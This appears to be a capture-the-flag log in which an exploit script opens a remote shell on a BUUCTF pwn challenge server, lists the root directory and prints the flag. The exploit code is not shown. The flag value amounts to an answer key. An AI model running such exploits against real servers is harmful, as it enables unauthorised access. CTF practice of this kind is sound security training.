 root@iZt4n4p65eui9iof4cobgiZ:/www/wwwroot/pwn/2rip# python3 exploit.py
[+] Opening connection to node4.buuoj.cn on port 28746: Done
[*] Switching to interactive mode
$ ls -l
total 8
drwxr-xr-x    1 root root  226 Aug 30  2019 bin
drwxr-xr-x    2 root root    6 Apr 24  2018 boot
drwxr-xr-x    5 root root  360 Nov 29 10:58 dev
drwxr-xr-x    1 root root   66 Nov 29 10:58 etc
-rw-r--r--    1 root root   43 Nov 29 10:58 flag
drwxr-xr-x    1 root root   17 Aug 30  2019 home
drwxr-xr-x    1 root root   77 Aug 30  2019 lib
drwxr-xr-x    2 root root 4096 Aug 30  2019 lib32
drwxr-xr-x    2 root root   34 May 15  2019 lib64
drwxr-xr-x    2 root root    6 May 15  2019 media
drwxr-xr-x    2 root root    6 May 15  2019 mnt
drwxr-xr-x    2 root root    6 May 15  2019 opt
dr-xr-xr-x 4087 root root    0 Nov 29 10:58 proc
drwxr-xr-x    1 root root   17 Oct  1  2019 pwn
drwx------    2 root root   37 May 15  2019 root
drwxr-xr-x    1 root root   24 Nov 29 10:58 run
drwxr-xr-x    1 root root   45 Aug 30  2019 sbin
drwxr-xr-x    2 root root    6 May 15  2019 srv
dr-xr-xr-x   13 root root    0 Sep 19 01:23 sys
drwxrwxrwt    1 root root    6 Aug 30  2019 tmp
drwxr-xr-x    1 root root   81 Aug 30  2019 usr
drwxr-xr-x    1 root root   17 May 15  2019 var
$ cat flag
flag{ff24de6c-c3c0-443e-8b0a-c91407cf8444}
$